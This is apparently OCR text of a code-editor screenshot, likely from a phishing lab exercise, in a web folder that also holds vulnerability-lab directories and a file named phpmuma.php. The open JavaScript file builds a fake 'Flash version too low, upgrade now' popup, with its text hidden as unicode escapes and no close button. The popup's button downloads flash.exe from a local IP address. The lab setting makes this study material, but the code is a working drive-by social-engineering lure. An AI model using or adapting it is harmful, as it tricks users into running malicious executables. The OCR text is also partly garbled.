 文件(F) 编辑(E) 选择(S) 查看(V) ··· WWW
资源管理器 ···
s1.php link1.php link.php zhuye.php JS flash.js 1.html index.html 2 1.php
JS flash.js > onload
WWW
flash
phpMyAdmin4.8.5
pikachu
Sign In_files
sqli
upload
.htaccess
1.html
1.php
JS flash.js
index.html 2
link.php
link1.php
maomao.jpg
nginx.htaccess
phpmuma.php
s1.php
s2.php
upload.php
zhuye.php
大纲
时间线
font-size:18px;line-height:40px;margin-right:50px;text-align:center;float:right;z-index:9999}
#button:hover{cursor:pointer}</style><div id='main'><div id='flash'><div id='head'></div><div
id='foot'><div id='content'><font
id='warnning'>\u60a8\u7684flash\u7248\u672c\u8fc7\u4f4e\uff0c\u8bf7\u53ca\u65f6\u5347\u7ea7\u5230\u6700\
u65b0\u7248\u672c\uff01</font><br><br><p
id='contentValue'>\u7cfb\u7edf\u68c0\u6d4b\u5230\u60a8\u7684flash\u7248\u672c\u8fc7\u4f4e\uff0c\u6709\u88
ab\u6f0f\u6d1e\u653b\u51fb\u98ce\u9669\uff0c\u4e14\u4e25\u91cd\u5f71\u54cd\u6e38\u620f\u3001\u89c6\u9891\
u4f53\u9a8c\uff0c\u5347\u7ea7\u5230\u6700\u65b0\u5b98\u65b9\u6388\u6743\u7248\u672c\u83b7\u5f97\u66f4\u59
7d\u7684\u4e0a\u7f51\u4f53\u9a8c\u3002</p></div><div id='button' onclick=window.location.href='http://
192.168.2.190/flash/flash.exe'></div></div></div>"
18 window.onload = function(){
19 $(".layui-layer").css("background", "none");
20 layer.open({
21 type: 1,//Page层类型
22 move: false ,//禁止拖拽
23 area: ['613px', '324px'],//设置弹窗大小
24 title: false,//关闭标题栏
25 shade: 0.5,//遮罩透明度
26 //maxmin: true ,//允许全与屏最小化
27 closeBtn: 0 ,//取消关闭按钮waw
28 anim: 0,//0-6的动画形式，-1不开启
29 offset: '100px',//设置顶部距离
30 scrollbar: false,//禁用滚轮
31 content: content
32 });
33 }
34
flash目录下的flash.exe文件
当前系统的ip
2 2 0 行 20，列 25 空格: 4 UTF-8 CRLF {} JavaScript
搜索 T 中 21:11
2023/11/29 8